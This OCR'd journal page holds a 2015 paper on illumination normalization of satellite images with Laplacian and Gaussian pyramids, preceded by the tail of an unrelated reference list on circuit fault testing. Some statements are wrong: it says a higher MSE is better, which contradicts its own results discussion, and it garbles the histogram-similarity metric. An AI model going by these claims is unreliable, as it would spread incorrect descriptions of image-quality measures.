[2] Pradhan D.K., "Universal Test Sets for Multiple Fault Detection in AND-EXOR Arrays", IEEE Trans. on Computers, Vol. 27, No. 2, pp. 181-187, Feb. 1978.
[3] Bhattacharya B.B., Gupta B., Sarkar S and Choudhury A.K. "Testable design of RMC networks with Universal Tests for Detecting Stuck-at and Bridging Faults", IEE Proc. Computers and Digital Techniques, Vol.132, Part E., No.3, pp. 155-162, May 1985.
[4] Sasao, T., "Easily Testable Realization for Reed-Muller Expressions", IEEE Trans. on Computers, Vol. 46, No. 6, pp. 709-716, Jun. 1997.
[5] Kalay U, Hall D.V. and Petrowski M.A., "A Minimal Universal Test Set for Self-Test of EXOR-Sum-of-Products Circuits", IEEE Trans. on Computers, Vol. 49, No. 3, pp. 267-276, Mar. 2000.
[6] Zhongliang P., "Testable Realizations of ESOP Expressions of Logic Functions", Proc. of 11th Asian Test Symposium (ATS"02), IEEE Computer Society, pp 140-144, 2002.
[7] Zhongliang P.,"Bridging Fault Detections for Testable Realizations of Logic Functions", Proc. of 16th International Conference on VLSI Design, pp. 423-427, Jan. 2003..
[8] Hafizur Rahaman, Debesh K.Dass, "Bridging Fault Detection in Double Fixed-Polarity Reed-Muller (DFPRM) PLA", IEEE Proceedings Asia and South Pacific Design Automation Conference (ASP-DAC'05), pp 172-177, 2005.
[9] Hafizur Rahaman, Debesh K.Dass, "Universal Test Set for Detecting Stuck-at and Bridging Faults in Double Fixed-Polarity Reed-Muller Programmable Logic Arrays", IEE Proc. Comput. Digit. Tech., Vol. 153, No. 2, pp. 109-116, March 2006.
[10] Neelakantan P.N. and Ebenezer Jeyakumar A., "Stuck-at Fault Test Vectors for Exclusive-OR Sum Reed-Muller Canonical Boolean Functions", GESTS International Transactions on Computer Science and Engineering, Vol. 27, No. 1, pp. 139-147, Jan. 2006.
[11] Neelakantan P.N. and Jeyakumar A. E., "Single Stuck-At Fault Diagnosing Circuit of Reed-Muller Canonical Exclusive-Or Sum of Product Boolean Expressions", Journal of Computer Science, USA,Vol. 2,Issue 7, pp. 595-599, July 2006.
[12] Pan Zhongliang and Chen Guangju, "Fault Detection Test Set for Testable Realizations of Logic Functions with ESOP Expressions", Journal of Electronics (China), Vol. 24(2), pp. 238-244, 2007.
[13] Ling Chen, and Zhong Liang Pan, "Fault Detection of Bridging Faults in Digital Circuits by Shared Binary Decision Diagram", Key Engineering Materials, Tans Tech Publications (Volumes 439 - 440), pp. 1235-1240, June 2010.
[14] Wenjin Wu, Pengjun Wang, Xiaoying Zhang, Lingli Wang and Dai Jing "Search for the Best Polarity of Multi-Output RM Circuits Base on QGA", Second International Symposium on Intelligent Information Technology Application, Vol. 3, pp. 279 – 282, 2008.
[15] Zhong Liang Pan, Ling Chen and Guang Zhao Zhang, "Test Pattern Generation of VLSI Circuits Using Hopfield Neural Networks", Applied Mechanics and Materials, Trans Tech Publications (Volumes 29 - 32), pp. 1034-1039, August, 2010.
[16] Zhao Ying and Li Yanjuan, "A Multiple Faults Test Generation Algorithm Based on Neural Networks and Chaotic Searching For Digital Circuits", International Conference on Computational Intelligence and Software Engineering (CISE), December 2010.
[17] Geetha V., Devarajan N. and Neelakantan P. N., "OR-Bridging Fault Identification and Diagnosis for Exclusive-OR Sum of Products Reed-Muller Canonical Circuits", Journal of Computer Science, USA, Issue 7(5), pp. 744-748, July 2011.
[18] Geetha V., Devarajan N. and Neelakantan P. N., "OR-Bridging Fault Analysis and Diagnosis for Exclusive-OR Sum of Products Reed-Muller Canonical Circuits", European Journal of Scientific Research, USA, Issue 71, No. 4, pp. 482-489, March 2012.

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Improving Illumination Normalization in Multiple remote sensing images using Laplacian and Gaussian Pyramids

Swapnil Ambade, Hemant Kumar Soni, Geetesh Wagadre

M. Tech scholar, EC Deptt., PIES, Bhopal, swapnil.ambade29@gmail.com

Asst. Prof., EC Deptt., PCST, Bhopal, hemantsoni04@gmail.com

HOD, EC Deptt., PCST, Bhopal, wagadregeetesh@gmail.com

Abstract— The Modulation Transfer Function (MTF) is a fundamental imaging system design specification and system quality metric often used in remote sensing. The MTF defines how the sensor optics and electronics modulate the original signal (image). In a two-image comparison method to find the MTF, with three groups of images picked up on altered dates. The approach prerequisites all images at same illumination conditions. Thus, it is essential to do illumination normalization. In this paper we introduce a method which is a combination of Laplacian and Guassian pyramids; it achieved a good result of illumination normalization. In this method the illumination regularity is assessed by a parameter named p(rho).

Keywords— Modulation Transfer Function, Remote Sensing Images, Illumination Normalization, Image Pyramids, Laplacian and Gaussian enhancement, Quality measures.

INTRODUCTION

Illumination is an important element for image quality. Changes of the source of light cannot only affect the brightness of the image, but also tends to details lost and distortion. The variation of illumination on the satellite images in mountain areas, including Landsat, have as dominant source the shadow due to the mountainside slope. Consequently, there emerge topographic effects that create an ambiguity between the scene elements and cause confusion in the accurate establishment of surface categories. In practice, control of illumination conditions is challenging, and not always possible. Comparison of high and low resolution images based method [8] estimates the MTF of low resolution image by computing the MTF of high resolution image on the condition that the two images to be compared have a same state of illumination. However, it is hard to meet the requirements. Therefore, illumination normalization is needed for these kinds of remote-sensing images, especially in rough terrain, important for improving analysis of remote sensing data (e. g. image classification).

Although numbers of illumination correction methods have been proposed in the past, none of them has been found to be universally applicable, and therefore illumination normalization is still a pre-processing issue rarely used. However, previous traditional methods can only normalize illumination in a single image and cannot make illumination consistent among multiple images. Thus, we propose a method to post-process captured remote sensing images to normalize the illumination. We employ Laplacian enhancement to improve course illumination of image. This process can bring their brightness to the same level and eliminate uneven illumination in each image. Then the contrast is adjusted by Gaussian functions by improving detail or fine illumination of image. The illumination consistency assess by a parameter named p. So we can evaluate the performance of the method visually and quantitatively. Finally, the illumination of the output images will look consistent.

LITTERETURE SURVEY

Histogram equalization [10], gamma correction [10] and Retinex [29] are traditional methods, which are popular but cannot maintain average brightness level and may result in either under or over saturation in processed images. Majumder's [11] and Fattal's [11] gradient domain method have a good performance on contrast enhancement. Simultaneously they can achieve the effect of correcting uneven illumination. However, these methods can only normalize illumination in a single image and cannot make illumination consistent among multiple images. To solve the problem there are two ways. One is histogram specification [10], which is simple and practical, but may cause problems as traditional methods mentioned before. The other way is to extract characteristics that are not sensitive to illumination, such as Scale-Invariant Feature Transform (SIFT) [16]. SIFT has been proven to be the most robust local

invariant feature descriptor. However, this way just avoids the problem and does not solve it.
Demirel et al. [4] proposed an improved method (DWT-SVD) combined discrete wavelet transform and singular value decomposition, which has a better effect on contrast enhancement. But when the images have a big difference in contrast and brightness, the result may not turn out satisfactory. Pedro et al. [12] proposed the affine illumination model can be applied to compensation of illumination variations in a series of multispectral images of a static scene. However, it does not meet our requirement. The satellite images to be normalized are random. The senses of the images may be different and the number of the images is arbitrary. It is also observed that there is only a small work was done on this remote sensing image enhancement. The main problem of these earlier proposed approaches is that some methods are not able to achieve normalization of illumination in images with simplest algorithm or the method which achieved the goal satisfactorily were complex, hence in this thesis such an algorithm is proposed which meets the above mention features.

PROPOSED APPROACH

The proposed methodology includes combination of two methods Spatial domain method and frequency domain method, Laplacian of Gaussian pyramid. First, laplacian enhancement applied for improve course illumination of image and detail or fine enhancement is done using Gaussian enhancement. Finally both laplacian enhanced and Gaussian enhanced images are added together to achieve illumination normalised image. Then quantitative assessment of illumination consistency is done by comparing parameter *'p'*.



Fig. 1. Flow chart of proposed method

Input images are satellite images obtained from Satellite-based scanner imagery. The images used square measure within the bmp or jpg gray or colour format. The sizes of pictures square measure 250*250 pixels. The presence of any degradation within the image is reduced. Then we convert Gray image to RGB image, RGB image is an image in which each pixel is specified by three values one each for the red, blue, and green components of the pixel scalar[3] . Then we apply Illumination correction function by using Laplacian of Gaussian pyramid method.

IMAGE PYRAMID

A pyramid is a common data structure used for representing one input image I at different sizes. The original image is the base layer of the pyramid. Images of reduced sizes are considered to be subsequent layers in the pyramid. If scaling down by factor 2, then all additional levels of the pyramid require less than one third of the space of the original image, according to the geometric series

$$1 + \frac{1}{2.2} + \frac{1}{2^2.2^2} + \frac{1}{2^3.2^3} + \cdots < \frac{4}{3} \quad (1)$$

When reducing the size from one layer to the next layer of the pyramid, bottom up, the mean was calculated for 2 × 2 pixels for generating the corresponding single pixel at the next layer.



Fig. 2. A regular pyramid is the assumed model behind subsequent size reductions

In our proposed method first we generate Laplacian pyramid. It has three pyramid level 1,2,3 Pyramid level 1 contains the detail component, Pyramid 2 contains the brightness component, Pyramid 3 contains the contrast component.

LAPLACIAN PYRAMID

Laplacian pyramid is used for separating the brightness and contrast components of an image. The brightness component is characterized by slow spatial variations and contrast components tend to vary abruptly. Therefore, the brightness component has low frequency while the contrast component tends to have a relatively high frequency. Each band of Laplacian pyramid [2] is the difference between two adjacent low-pass images of the Gaussian pyramid [I_0, I_1, …, I_N].

For the given input image as RGB, we will separate images according to its components as R image, G image and B image. We need to perform contrast as well as detail enhancement on each of these images. When the individual images are enhanced in contrast and detail manner, we combine them together and get the enhanced output image. So apply laplacian enhancement to the image this will improve the course illumination of image.

We consider in some detail the use of two-dimensional, second order derivatives for image enhancement. The approach basically consists of defining a discrete formulation of the second-order derivative and then constructing a filter mask based on that formulation. We are interested in isotropic filters, whose response is independent of the direction of the discontinuities in the image to which the filter is applied. In other words, isotropic filters are rotation invariant, in the sense that rotating the image and then applying the filter gives the same result as applying the filter to the image first and then rotating the result [10].

It can be shown (Rosenfeld and Kak [1982]) that the simplest isotropic derivative operator is the Laplacian, which, for a function (image) f(x, y) of two variables, is defined as

$$\nabla^2 f = \frac{\partial^2 f}{\partial x^2} + \frac{\partial^2 f}{\partial y^2} \quad (2)$$

Contrast enhancement [2] improves the perceptibility of objects in the scene of enhancing the brightness difference between the objects and their backgrounds. Here we are using laplacian method for improving contrast of an image.

Generate the histogram The histogram with luminance levels in the range K [0, L-1] is a discrete function as

$$h(l_k) = n_k \tag{3}$$

Where l_k is the k^{th} luminance level in K and n_k represents the number of pixels having luminance level l_k. So we generate the histogram of image as shown below.



Fig. 3 Generating histogram for image

Smoothing the histogram to avoid spikes that lead to strong repelling fixed points, a smoothness constraint can be added to the objective. The backward-difference of the histogram, i.e.,$h[i] - h[i-1]$ can be used to measure its smoothness. A smooth modified histogram will tend to have less spikes since they are essentially abrupt changes in the histogram. Although histogram smoothing is successful in avoiding histogram spikes, it has a shortcoming. The ringing-artifact pixels that have intensities less than the background pixels are mapped to even darker intensities.

In the histogram, a ridge shape with some consecutive luminance levels can be regarded as the feature area of an image. To globally distinguish between ridges and valleys and remove their ripples, we smooth the histogram [6] [14] like as follows:

$$hg(l_k) = h(l_k) * g(l_k) \tag{4}$$

Where, $g(x) = e^{-x^2}$ is a Gaussian function, x is the corresponding location to a bin of the histogram, and coefficients of the Gaussian filter are normalized.

Boosting minor areas: This is a key strategy of proposed contrast enhancement to suppress quantum jump. First, the peak value in the smoothed histogram $h_g(l_k)$ is found as

$$p(k) = max_{k \in K}\{h_g(I_k)\} \tag{5}$$

Second, the ridges between valleys are searched and boosted. Ridge boundary is defined as the bins between the first point of the positive slope and the last point of the negative slope. We find the constant factor of enhancement and then find the local minor areas of histogram. We check for local maxima, if it is found it means a peak value is found and we need to enhance it and store value to new histogram.

Slantwise clipping: The clipping technique is used as it effectively suppresses the quantum jump. We find the mean of newly generated histogram and then find the mid value and then we gather the residual from local and global clipping. It will reduce higher components.

Generating new image: Find the normalised cumulative histogram and replace the values with new equalised values.

$$h= (cdf- cdf(min)/MN- cdf(min)) * 255 \quad (6)$$

Detail or fine enhancement is done by using Gaussian function

GAUSSIAN FUNCTION

The Gauss filter is a local convolution with a filter kernel defined by samples of the 2D Gauss function. This function is the product of two 1D Gauss functions defined as follows:

$$G\sigma, \mu x, \mu y\ (x, y) = \frac{1}{2\pi\sigma^2} \exp\left(-\frac{(x-\mu x)^2+(y-\mu y)^2}{2\sigma^2}\right)$$

$$= \frac{1}{2\pi\sigma^2} e^{-\frac{(x-\mu x)^2}{2\sigma^2}} . e^{-\frac{(y-\mu y)^2}{2\sigma^2}} \quad (7)$$

where (μ_x,μ_y) combines the expected values for *x*- and *y*-components, σ is the standard deviation (σ^2 is the variance), which is also called the *radius* of this function, and *e* is the Euler number. The standard deviation σ is also called the *scale*.
So f1 enhances lower components of image while f2 enhances higher components of image. Then Combine all the level of pyramids to get the final Gaussian enhanced image. After that, add the Gaussian and Laplacian images to get the final enhanced images.



Fig. 4 GUI for illumination normalization using Laplacian and Gaussian pyramid

HISTOGRAM SIMILARITY OF ILLUMINATION IMAGES

Now we can compare illumination images for evaluating illumination consistency. For a group of images, we firstly compute the mean histogram of them, and then compare each histogram to the mean histogram [1]. The formulation is

$$p = 1-\frac{\sum_{i=1}^{k}\sum_{j=0}^{255} |Gi(j) - A(j)|Wj}{k \cdot N \cdot Wmax} \quad (8)$$

where k is the number of the images i.e.5. Gi is a vector indicating the histogram of ith image. Gi(j) is the number of pixels whose value is j. A is the mean histogram, the value is 0.96. A(j) is the number of pixels whose intensity value is j. Wj = |M− j| + 1.N is the size of images. Wmax = max(|M− j|) is the weight when illumination difference is huge, such as black image and white image. In their experiments Wmax is set to be 128. The parameter p is between 0 and 1, which can quantitatively evaluate illumination consistency of images. The bigger p is, the more consistent images are.

EXPERIMENTS AND ANALYSIS

The method can normalize the illumination of any amount of images but due to space available in GUI window we processed single image at a time. We perform the algorithm on 5 different remote sensing images and calculate mean histogram value as 0.96 then compare proposed approach with original image, Singular Value Equalization, Singular Value Decomposition and Discrete Wavelet Transform and Zhang et al.'s method. The result of our experiment is shown below by bar graph.



Fig. 5 Graph showing p(rho)values of different methods

The above figure shows the graphical representation of p(rho) values of different methods used before for illumination normalization. From the above figure it is clear that with the proposed method we improve the value of p(rho) compare to other methods which indicates the illumination consistency.

Table 1 Comparison between different methods for p(rho) value

Method	*p(rho)*
Original images	**0.7663**
SVE	**0.8974**
DWT-SVD	**0.8641**
Gradient domain	**0.9576**
Zhang *et al.*'s method	**0.9628**
Proposed Method	**0.9707**

The above table gives the complete details about p(rho) values of different methods used before for illumination normalization. From the above table it is clear that with the p(rho) value of previous used method of Zhang et al.'s method is above of all before method in our proposed method we improve its value greater than Zhang et al.'s method.

QUALITY MEASURES

We computed other image quality measures like mean square error (MSE), normalized absolute error (NAE) in our experiment and compared with other conventional methods of image enhancement like Histogram equalization (HE), Gamma correction.

Mean square error (MSE): It deals with the values obtained by an estimator thus calculating the divergence between estimator values and optimum values of estimated quantity. MSE quantifies the average of squares of the "errors" .The higher value of MSE the better**.**

$$\text{MSE} = \frac{1}{MN}\sum_{i=1}^{M}\sum_{j=1}^{N}(x(i,j) - y(i,j))^2 \quad (9)$$



Fig. 6 Graph showing MSE Comparison with other methods

Normalized absolute error (NAE): Normalized absolute error is a measure of how far is the reconstructed image from the original image with the value of zero being the perfect fit. Large value of Normalised absolute error indicates poor quality of the image, small value of Normalised absolute error gives good quality image.

$$NAE = \frac{\sum_{i=1}^{M}\sum_{j=1}^{N}(x(i,j) - y(i,j))}{\sum_{i=1}^{M}\sum_{j=1}^{N}(x(i,j))} \quad (10)$$



Fig. 7 Graph showing NAE Comparison with other methods

The fig. 6 and fig. 7 shows the graphical representation of MSE and NAE values of different methods. We have compared the proposed approach with HE and Gamma correction. From the above figures it is clear that with the proposed method we found that MSE and NAE value of proposed method is less than HE and Gamma correction method.

ACKNOWLEDGMENT

The authors would like to wishing thanks to the staff of Department of Electronics and Communication Engineering, PIES, Bhopal for their cooperation in our work. Our sincere appreciation and thanks to friends and family members for their keen interest, continued

encouragement and support.

CONCLUSION

This paper is an effort to implement a Laplacian and Gaussian pyramid method is proposed for remote sensing images. The satellite images will get illumination normalized. It is observed that the combined approach of Laplacian and Gaussian pyramid is able to enhance the satellite images in terms of image quality measures satisfactorily. It can be useful to determine the MTF, with three pairs of images acquired on different dates. The method needs all images at same illumination conditions. The Modulation Transfer Function (MTF) is a fundamental imaging system design specification and system quality metric often used in remote sensing. This automatic illumination normalization of remote sensing images method is useful to describe how the sensor optics and electronics modulate the original signal (image).

REFERENCES:

[1] Guoji Zhang, Qiang Chen and Quansen Sun, "Illumination Normalization Among Multiple Remote-Sensing Images," IEEE Geoscience and remote sensing letters, VOL. 11, NO. 9, SEP. 2014

[2] Rucha Ashok Deshmukh, Dr. S. A. Ladhake "A Novel Approach of Using Laplacian Image Enhancement" International Journal of Advanced Research in Computer Engineering & Technology (IJARCET)Volume 2, Issue 7, July 2013

[3] Tarun Kumar , Karun Verma "A Theory Based on Conversion of RGB image to Gray image", International Journal of Computer Applications (0975 – 8887) Volume 7– No.2, September 2010

[4] H. Demirel, G. Anbarjafari, and C. Ozcinar, "Satellite image contrast enhancement using discrete wavelet transform and singular value decomposition," IEEE Geosci. Remote Sens. Lett., vol. 7, no. 2, pp. 333–337, Apr. 2010.

[5] Rafael C. Gonzalez, Richard E. Woods , Steven L. Eddins, "Digital Image Processing Using Matlab", Gatesmark Publishing, 2009

[6] T. Arici, S. Dikbas, and Y. Altunbasak, "A Histogram Modification Framework and Its Application for Image Contrast Enhancement," IEEE Trans. Image Process., vol. 18, no. 9, pp. 1921-1935, 2009.

[7] Frank Y. Shih, " Image processing and mathematical morphology fundamentals and applications," CRC Press, March 23, 2009

[8] X. Y. Li, X. F. Gu, and T. Yu, "In–flight MTF measurement and compensation for the CBERS–2 WFI," Int. J. Remote Sens., vol. 30, no. 4,pp. 829–839, Feb. 2009.

[9] H. Demirel, G. Anbarjafari, and M. N. S. Jahromi, "Image equalization based on singular value decomposition," in Proc. 23rd ISCIS, pp. 1–5, 2008

[10] R. Gonzalez and R. Woods, Digital Image Processing, 3rd ed. Englewood Cliffs, NJ, USA: Prentice-Hall, 2007.

[11] A. Majumder and S. Irani, "Perception-based contrast enhancement of images," Trans. Appl. Perception, vol. 4, no. 3, p. 17, Nov. 2007.

[12] P. L. Carmona, R. Lenz, F. Pla, and J. M. Sotoca, "Affine Illumination compensation for multispectral images," Image Anal., vol. 4522, pp. 522– 531, 2007.

[13] S. Agaian, B. Silver, and K. A. Panetta, "Transform Coefficient Histogram-Based Image Enhancement Algorithms Using Contrast Entropy," IEEE Trans. Image Process., vol. 16, no. 3, pp. 741-758, 2007.

[14] R. Fattal, M. Agrawala, and S. Rusinkiewicz, "Multiscale shape and detail enhancement from multi-light image collections," ACM Trans. Graph., vol. 26, no. 3, 2007.

[15] Madasu Hanmandlu and Devendra Jha "An Optimal Fuzzy System for Color Image Enhancement," Ieee Transactions On Image Processing, Vol. 15, No. 10, October 2006

[16] A. E. Abdel-Hakim and A. A. Farag, "CSIFT: A SIFT descriptor with color invariant characteristics," in Proc. IEEE Conf. Comput. Vis. Pattern Recog., vol. 2, pp. 1978–1983. , 2006.

[17] L. Meylan, "High dynamic range image rendering with a retinex-based adaptive filter," IEEE Trans. Image Process., vol. 15, no. 9, pp. 2820–2830, Sep. 2006.

[18] Iosif Vorovencii, "Removal of Topographic Effects from Satellite Images," The International Scientific Conference GeoCAD'06, 2006

[19] Acharya, T. and Ray, A.K, Image processing: Principles and Application, Wiley, and Hoboken, NJ, 2005.

[20] K.H. Law, J. Nicho, "Topographic Correction For Differential Illumination Effects On IKONOS Satellite Imagery," ISPRS 2004

[21] D. G. Lowe., "Istinctive Image Features From Scale-Invariant Keypoints," Int. J. Comput. Vision, 60(2):91–110, 2004

[22] A. A. Farag and A. E. Abdel-Hakim. "Detection, categorization and recognition of road signs for autonomous navigation," In Advanced Concepts in Intelligent Vision Systems (ACIVS'2004), pages 125–130, Brussel, Belgium, August- September 2004

